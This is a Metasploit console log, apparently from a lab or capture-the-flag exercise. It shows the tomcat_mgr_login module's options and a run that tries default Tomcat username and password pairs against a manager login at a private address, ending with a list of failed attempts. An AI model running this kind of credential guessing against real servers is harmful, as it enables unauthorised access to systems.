 msf5 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), range CIDR identifier, or hosts file with sy
ntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair
per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin: (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager: (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect)